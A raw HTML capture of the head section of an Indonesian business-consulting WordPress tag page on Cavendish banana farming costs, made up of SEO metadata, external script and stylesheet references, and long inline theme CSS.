

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/
body_size: 120707
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<link rel="alternate" hreflang="en-US" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/"/>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><title>Analisis Biaya Budidaya Pisang Cavendish | Konsultan Bisnis Satoeasa</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="google-site-verification=mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
	<link rel="canonical" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoeasa.com\/tag\/analisis-biaya-budidaya-pisang-cavendish\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","position":1,"name":"Home","item":"https:\/\/satoeasa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/analisis-biaya-budidaya-pisang-cavendish\/#listItem","name":"Analisis Biaya Budidaya Pisang Cavendish"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/analisis-biaya-budidaya-pisang-cavendish\/#listItem","position":2,"name":"Analisis Biaya Budidaya Pisang Cavendish","previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/satoeasa.com\/tag\/analisis-biaya-budidaya-pisang-cavendish\/#collectionpage","url":"https:\/\/satoeasa.com\/tag\/analisis-biaya-budidaya-pisang-cavendish\/","name":"Analisis Biaya Budidaya Pisang Cavendish | Konsultan Bisnis Satoeasa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/satoeasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/satoeasa.com\/tag\/analisis-biaya-budidaya-pisang-cavendish\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/satoeasa.com\/#organization","name":"Jasa Konsultasi Bisnis","description":"Belajar Bisnis Pemula","url":"https:\/\/satoeasa.com\/"},{"@type":"WebSite","@id":"https:\/\/satoeasa.com\/#website","url":"https:\/\/satoeasa.com\/","name":"Klinik Konsultasi Bisnis Satoeasa","description":"Belajar Bisnis Pemula","inLanguage":"en-US","publisher":{"@id":"https:\/\/satoeasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Feed" href="https://satoeasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Comments Feed" href="https://satoeasa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Analisis Biaya Budidaya Pisang Cavendish Tag Feed" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://satoeasa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://satoeasa.com/wp-content/themes/betheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://satoeasa.com/wp-content/themes/betheme/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://satoeasa.com/wp-content/themes/betheme/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://satoeasa.com/wp-content/themes/betheme/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://satoeasa.com/wp-content/themes/betheme/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://satoeasa.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > 